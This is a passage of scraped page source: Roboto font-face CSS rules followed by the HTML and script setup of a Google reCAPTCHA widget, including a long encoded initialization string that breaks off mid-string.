  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="MV9vIYqVeiUJPJsIBHXmPw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="MV9vIYqVeiUJPJsIBHXmPw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="MV9vIYqVeiUJPJsIBHXmPw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22esK1wqx6w5PCsX/CpMKOb8KGY8OlwqwfJcOsw75DwpbDu8OEbWMVccK+w5lHdMK9eFPDp8OjwrhgWcOHw4nCoCTCtgk0wqs0wqdBdcKYfMK3OxXDlVJiacKswpzDq8KBw6PDssKEw4fDjyfClnjCjsKCwqXCgcKPw4DCtTbDlcKXBcKfZkHDvcOqwqPDv8OXw6/Cj8OhwpkXY8K0wrdnQwM4wrQhwp0TFcKqwrDDt1/Dn8KFw6LCj8OaJ19WwoMswr/CrMKjwoUzCcKwF17DscO3wrPCkMOfwoLCrBnDgwjCisOOw5LDpMOqwoUawqVLFMOPwpc1wqZMS8ORwoQOUMKsw69ZZMKuwqt+w6hNw7XCjArDki7Co2XCvMOhKcKUw4RswqzDvcOZGcOcCg0ZFcK5UCppfcOrOMKORsOMCcOCwpPDk2/DhsKGw6rChjLDqB9cajPCrgEKw7lRw4Inwo3CqBLDtR3DjcK9D8Okwop0wr7DvsKzw53Dv2pmfsKvMcKdw5rCpsOxBDV2KXzCj24AwqzDqnlcw7TCnVTCsFprw4M/[base64]/wqohcEbCvcOHfQl7wrjDn8KDw5gqw7PChC0lw5sMwrdkWGfDlAgyw6LDhMO/[base64]/CqcOff0R1NhZdK0AYwqbDuH14YMOcwqA5wplvGMKdDsKxBsKZw6DDvsKuE8OrwpfCg8K+w74ew4EHw7Q4asKTfjNnwpLDkMOGwpXCj8OYwovDg2PCvX/Dr8ObwqFIwp7CgcKDQMKvwqxnXcO9w5DCohMaOsK8wqomw58fwpfDscKLwr9uJsKhTsK2wr7DlzvCmmbDv2Rwfx88F03CisKMEMO/FXpACE7DlCNHJD0Rw5wDY1nDkDoOLjzCgjF7wrhawppwNsOif8OawoHDs8OpScKMw70jGhU3ecKfwrTDisOywqh+w7M/w5zDjsK5W8Oqwr0oVcKowoYRw63CqsO6w5NcDMK5BMKkUsOOw6dyw4tAw5Bdw4fCpwxIw4LCicK7w51jNMKcCinCgcKDUQPCp3LDv8OlwrLDiC0Dw4bCkcOBfMOqVsO8wq8ufH5Pw4HDqsODwq4/U2XDp8KhwrHDhkMfw7DDlcONYEjCrcOXLAzCm8O8GB3Cg3EzwrbCjhTDhTp0wr9OaMKJAG9cw4LCp8Khw4DDksKkwrXDlVxnGcK5w7vCi8KwDkxfw7bDj3xuw53ChFgTw6/DqsOsPFTDnUPCocK/Gm1vw6PCosOrw50DwrXCpcKJwrhGw7fDjMKvGWVvWRx8A8KNw47DhGYfw5EJM3rDi8OIacOuCcOJdS9RwrXDr0xAwrjChxnDvMOrw7loacOQwq9PesKOWcKnw7dYw6vDpMKzdi/ClMKPwq7Dn8O3wrfCvMKkRDYTwqYKblnDm8KawpfDv8Olw6PCv8O2w5bCiwrClEJjworDlsKaAxVaegzDnj15woXCksK1w5jDgm7Ci8KDw7hZwp/Co8KFw6ZlQMOcwojCiTTDuifDiFYgUh7ClikiRx4Qwok6WMOGYg0/[base64]/DgMOnG8O9NcK+BcK/wo5iFmxAC0TChA/[base64]/CqRHDlEbCuikKFsO/[base64]/CnMKsdcK5KsK/ATjCn8KXZMOmYxNkwovDn8KhwovCvsKdw4nDp8O2w59MwqPCssOQdMOOCcO+w5piwoY0wpIEP3HCvMOgcsOtw7I0w5NuwrkXMTMGw75jw6tkJcO4KHBewr7DmcObw5LDmcOmdgbDhnbDrAPDoADCjsKLFsKDKjXCjMOaWMOcw5tUKQrDjnfDjR/DsSwewp/Csjc9wpTClMKcwrV8w7UuNXPCssOJw4YAQC8yU8Oiw6jDosOfKMKWB8KrwrMua8Osw4zDqcO0LRp3wpTDtC1WLAx/w73DgsO2E8OybybCiVVgw5hHImvCh8Knw5ENVS9NFsOGwpoRZsKnB8KqwrQxw5J7ZRnCjglDw53ClsOqFCR/wqUhwoEpF8Kaw7HClSrDgsKbe8K5wozCtAgvcDTDjMOuwoTCmm/DlWEFw5ZPHmjCjsOawoltasOYF8KTDHNmw5TDtXoRw4NeZ2/DgMOMHDV8wrtPw4DCosO/[base64]/Cm8O/w5PClHhGBcObw7/[base64]/wpoAw7RWBsODVsOCw682wohKwqnCjXHDsGwzw4vDgyTCiHzDkS8qwrLDmsKUw55DeS3Dux7CosOzw4ITw7jDpMKOwqzDgxvCg8OSwpTCscOkw4geVQbCs1XCuwgeSx/[base64]/Cpyx5Cws1w5jDisOxPBFuw4BQw7dFwqLDqEXDpcOOP1rDp8K1w75lwpZDwrAaw4HCjQBrBcKaacKswpJ2w7gfDcO4ZQoqfmPCthDCt8OlwrXDjiB+w4zDqyDDhcOeLBbDlMOmd8Kgw5UCAl3CrGMFRG/DkMKVZ8OPwq4+wpJ0DzpiwpXCk8KnHMKNwqhxwqfCh8KwWsOORgIfw7ERTMOXw7PCnhTChMK/Z8OUWyfDoD1Xd8OCwr8uw63DvMOLGFFeCU5AwqZWwo40H8Kfw6oxwq7DgG13wobCmlFLwoPCpidBDcONwqfDjcKLw4/CpT8XK2nCncOKemVUYMKfAzvCiVfChsOmelbChgIyJVLDlgDCtMOmwqDCgMKdL3DCshcXwpTCpDoiwrHDusKHwoF+wr7DlDdRfzbDsMO2w7dZO8OtwoHCkV7Dh8OMfBfDtRROwoXCq8K3wo9+wpw8H8KvDG1zTMKMwrklOMOcVsOTw77CpcKtw5/DhA1uGsKKc8KycCHCo0BhwrwNwqwjZsOZwoTCrjzCtmxMQ8KAccKDwodINWgSEyw5U8KDwpjCuCTDlMOzwpHCqQY+CgwabBBYw5sDw4XDjW5XwqvDphjDtXrDp8OEWsOaP8KkwptsQAzDh8KPKXbDuMO8wr/DkgzDjUQRw7/CgHBVwoDDgBTDh8Oow49IwonDksO/w4hYwr8NwqRXwrQBE8KyLMO2FkzCu8KaGEMTXcO5w6AUw4HDs1/[base64]/[base64]/DimkhM1bDosKJwoxQOMOqO0bDrMOLwrbCtMKWwr1pwpNiAVtXBkXCvA/[base64]/[base64]/w75SY2zDscKEEcKmXcKFe8Kpc8Ocb0TDnjZ4w7xPYy/CvcK4KnMmb8KAfjTCjMO6asO0wrXDjMK5bA/[base64]/Cul/DtR97O8K9SwzDv8OowqPCgsOAw5/Ch1MWHMK0wqIjLSnCqcOow4UMLTZyw7bClcKRBMOow6RabiXCmsKSwqAdw4RpQMKkw7fCv8Odw7vDgcK0Y2HDm3lDGn/Drmd0cRAzfMKSw6sLJ8KMdMKeDcOsw7MfRcK1woMqOsK4QsKEO3p6w4PDq8Kbb8OhTBEyQcOiQcOawpnDuRcKUxZAw6Rywq/[base64]/woDCp8OYwpQlw6Ntf1fDrcKpCz80wqjCs8OKwr/DhsKHwqt2wofDl8O5wpYpw63Dq8O0wpvCpcKwa0guFBjDhcOgQMK3WBTCtRw5BwTCsTs0woDCqy/Ct8KSwoUUwqcbJ35OVcKew7t0L1hWwqrCgWF+woDCnsOyZCUuwqwXw63CpcOzOsOYwrbDnF8Zw5TCgcO2DHXCisKxw6jCuxQkJEsow4FyCcKyYi/CoT3DmMKgKsKnLsOjwqXClC7CssO6ScKlwpLDnsOHP8O8wo9Lw5rClgUPbsKxw7ZWNg3CrjrDhcKpwoLDmsOQwqpHwr/ClV9HMMOmw4NVw6BNw6p0w6nCg8KKM8OOwrnDscKgcU5vVgjDn1ZVBcKmw7QXa0U3YgLDiHnDscKLw6ATbsKXwq8JOcOXw4DDtMOYfsKywpA3wqBswqXDtFTCmi/CjMORB8KMKMKtw4zDszhtc0wVwrPCrsOmGMOrwpQKFMOvW2jDhcKNw63DlUPCmcKww4fDu8O+JMOWcwpWb8KWRzgOwpYOw7zDsw5zwqNJw6MWXyXDvcKLwqBgC8KXwq/[base64]/Vko9wp1NPMKJEsO2KsOPC8OKEsOMwq7DlMO0E1/[base64]/R8K/w6HDoW9kcjzCkRkdcEIRE3HDhFTDihTCphfCv8KdJ8OhVMKpMcKrIMOUYmoUFzl+JcKaMkI0w47CvcOTZ8Ktwpl4w5k5w7/[base64]/VMKPFijDvsKwwqrDiMK9CcKsSnPDoMKKw4PCiQPDk8K4w7lxw6gGwqzDvsKxw6IEbQwAWsKZw4Mkw7XDlBYhwrc/[base64]/CsMKywok7bsKfS3/[base64]/B0MUwpHCiMOCXiY+w4p7b8O/[base64]/DjcKiwoPCvXNlwqh2FsO4wpXCkU8lwo7DiMKHw79pwoXDjmnDtV/DlGnChcOnwq/DlCPDhsKofcOIYA/CqsO+B8KVM3xwSsKDf8ORw7LDsMOuKcK7wq3DgcKHQMOfw6lgwpLDn8KNw49bGWbDkcOzw4VBTcONfW/DvMOqJgbDqi90a8OSOkXDtlQ8GsOnMMOAMsKFZ0EERBwkw6/DsHYiwotODsK8wpLDiMKxw5hOw61swojCt8OFBMOYw4FlclzDr8O3OMOhwpUWwo83w4jDqsOPwroUwpTDvMKgw49yw6/DhcKawovClsKfw5VbFHLDv8OoIcOXwpHDrFtXwqzDoQZYw5Vcw5YgP8Kkw6o/w7xsw4LCkx5awoPCvMOfbmPCoxcTbxMhw5hqHMKzdjEfw4Niw6bDhcOjK8ODW8OxfS7Dq8K1fWzCvMKwICoFGMO8wo/DniTDkm0YOcKOTnHClcKqfhoWYsOfw4HDk8OHF21DwofDhTXDtMK3wr7Cr8OVw7w+woTCuDVgw55Qwpxiw6EXdmzCjcKcwqIswpF/[base64]/[base64]/CqcKcF8KHCMKPTSDChW96wpTDrj/CtnLDhxc/wo/DtsKcwrfDpk5JQ8Ocw5IcLRpdwrNZw7gzJMOLw7oRwqEjAlVlwrtpZsKcw5jDp8KZw4YCNMKQw5vDscOZwpM/D2bCnsK9RcOGSTnDrHwdwo/DimLCphBHw4/DlsK+CsOSWSvDncOwwpIYBMKWw5/CkAl5wpkCZMKUVcOJw5bChsO9MsKYw41uEsOqZ8OPMVYvwoDDs1XCsR/Cq2/DmE7Cri4+dkA9AUZpwoTCv8OgwplMCcK4JMK1wqXDlHbDosKhwpUHJ8KscH11w6gJw6Y8aMKvAgdjw4gOFMKARcObCQfDhkZvUMOyDzzCqy9uO8OeUsOHwqhfCsO8WsOfbsOnw4FuSSguNyLCjFTDkwXCkzk2FUXDg8Oxwq/DscO1Yw7ClAjDjsOuw7LDjTvCgcO0w7x8Zy/[base64]/w6UTw6HDikDDlMKPwprCusOMfMOWA8O2wpnCmsO+QMK/TsO1wprDqD7Cu0XCg3YICg/Dv8KCwq/DkDbCoMORwo9dw6zCtUcAw4PDnwY+ZMKwY1fDn3/DvC/DvAPCk8K5w5cgXMKlesOuKsKqO8KYw5vCjcKUwo1bw5Z4wp19cnrDoELDk8KNRcOyw6wSw6bDjUnDg8OaLHI0a8OCF8OvFVbCtcKcFyYcacOgwp5gSnvDr1hTw5Y8U8KYAlgRwpvDj33DgMOWwp1INcO2w6/CuHQVw55WaMKiGjLCrgbDqU8RQz7CmMOmwqDDnAIKSlswAsOUwqI3w6sfw43DrHpoISvCl0TDsMK9SyrDj8OiwoYrwpItwoA+woludcK3TFR2XMOhwprCs006w4PDsMOxwqNMbcKNOsOjw5kPw6fCrBbChcKKw7/CkMOCwp1Vw6/DrsKzQTNMw7fCp8K+w5A+e8OLVCs/w78+YETCkcOTwp5FQcK5RyN3wqTDvmtgI2tmC8KOwp/DgQZQw7oSfcK0f8O5wrjDq3jCoTHCssOaUsOQbjnCj8K1wqnCr2QMwpZVw44fMMKgwog/TjLChEg4CAFnZsK+wpbCtQ9RVGkxwqvCpMKAT8OPwovDomPCikXCqcOKwopaRipRw6omEcKFCMOdw5fDikc0ecKqwoJEcMOOwoPDiz3DkkPCrnQEfcOww64owrkIwqVbVn/[base64]/Rn3Dmj7CuMOHB0VYRcOULsKcwojCuUgkw4vCtA7DkDrDsMOiw5okSlnClsKYMRtvwqJkwqo0w5fDhsKgXDs7wprCp8K8w69CXH3DnsOXw6nCm1lIw4jDjsK0GEBFfMO5OMOsw4fDtC/DpMKPwq/Ch8KDRcO0WcK2HsKVw5TCqEnDlGdbwpPCn09JLQNNwr8/WWIpwrbCvHnDucK/LcO8dMOWLcOWwqrCi8K7d8OwwqTDusOzZsOowq3Ch8KuCwHDom/DiELDjx5YdxAbwobDpRDCu8OTw5PCiMOrwrFCK8KMwrFFSzdew6tGw5RKw6XDoFsVwpDDjxwVOcObwq7CrMKXQ3nCpsOFc8OjLMKiDhcKcEPCr8KuS8Kow51Tw4PCtgQUwrgZwovCk8KSZXJGdhsEwrvDrSnCkk/CiQTDqcO0HcKbw6zDjgrDvsKUXw7DuQFpw5QTXcKjwpXDscOtEsOEwoPDosK3DVXChWnCnD3CsnHCqi1qw5gObcKvW8K+w5ovIsOqwq/ChMKIw445N2TDpsOlEHVXCcKHP8OTVSXCgUnCg8OWw6s3AUDChhNjwokDSsK3dkVxwp7CocOUDMKiwrvClVt4I8KoGFURd8O1cj/DhcKYbnXDkcKNwqBNc8Kdw4/DusOtJFwJeRzDolcufMKuQzPDjsO1wq3CkMOSNsKrw4RhTMORXsKXdU8UCBLDmSRhw5sOwrLDh8KGD8OyS8O9RHpSWkfCvQYhwqfCuE/DnSJZXW8ew7xbaMKTw6FcbQbCpMO4R8OkVMOlHMKwRz1oegHCv2zDj8OdOsKGRcOww7fCkwnClMKDenM+NmTCucKicw4EGXo+NMOPw57DjyjDrwvDgwFvwqsmwojCnSbCqDceecO9w7bCqGDDm8KaMSrCuCN3wq/DvcOdwo5CwoI2Q8OpwpfDu8OZH0tzQDLClig3wpMYwpRDBsKiw6LDrMOww583w7oIfS0VDWTCsMK0ZzzDmcO4Q8K+SzTCp8K/w67DqMOeKcOjwrc8YzAVwpPDhsOKcXnCgcOEwofCvcOMwrxJAsOIPBkJC3QpCsO6VMKGNcO1ZyDCjT/DvsOgwqdsXjrDscOpw77DlRhdecOtwrlow6xrw68xwoDCjiouZWbCjWjCscKbZMOGwq8rwpPDnMORw4/[base64]/w7PChnvCrMK1YMK/wqXCncKadjLCrcK5wobClwPCr3UBw4nDsQ8ew7xDYDPCrsKSwpvDgxXClE/ChcKMwqFew6MYw4o1wqEkwrvDgG8sDsKaMcOcw4jCnnhqw4J6woM9NcOmwq3CsAPCl8KCAcOmc8KVwpPDgVfDrAMcwpzChcObw5YAwqVnw6zCkMOSSCrCnlBPNUvCti/CvgbDqCh2DEHCvsK4DE9LwqDCqh7Dv8OzB8OsN0NsIMKcZ8KlwojCtW3Dk8OFM8Ouw77Cp8KXw65IPAXCvcKow7p0w6rDicODIcKCc8KNwrHDuMOxwp0+VcOvb8KDQMOKwr05w658Sl1KWxbDlMKsJELDvMOYwot/[base64]/Ckm7Cr8O7wqXDiXHCqTMvw4kYBmHDnsKvw7zDncKjdG3DohXDjMK0w4jCk2llecKYwo5bw7DDryXDpMKlw7oJwr0ffWHDhTk7UiHDrsOsR8OmOMORwqvDjhJ4Y8K5wp53wrvCpS8zbMKkwqMywpHDlsKKw7RZw5o5PBBWwpoqNi/[base64]/DkcOlXibDtAZBXsO9IcOcwqYzw5rDnMOKCl0/bMKKJ8OpZMOuw4kdwpDDusO+G8KkLsOmw7VdXTo3w5wnwr1yVjkOQl7CpsKmNkXDmsK+wovCihfDosO6w5HDtxYRaBwuwpTDtMOKECM2w4RZPA4JKjrDvCoMwoPCtsO0NE4bbWopw47CuAnCoDbDlMKYw53Dkitmw7lKw7I1IcO3w4rDtnFFwpw1CklOw4I0DcO6PA/Diy8Vw5Mnw57CvlRANzNWwr4XDcKUMUBFMsKxesKwHk9Jw6DDt8Kdwrt1ZknDlCHCnWrDrltMMjvCrHTCoMK4OMOcwoEFTyo7w4o5EATCpQ1fQwsgJgVrJwk6wrJIw5REw74bG8KaO8OvaW/[base64]/[base64]/CkzDDs8KHQFhkw5V2w5lGXDrDhcOTKVLDj2lRwphHw74EVsOFTS8jw7fCkcKqOMKPw4tAw4hFcTElUiXDo0cIGcO1aRfDssOHbMKxfHowL8OoIMOFw6fDhh/DvcOEwqsywoxvOkN7w4/CqXczacOlw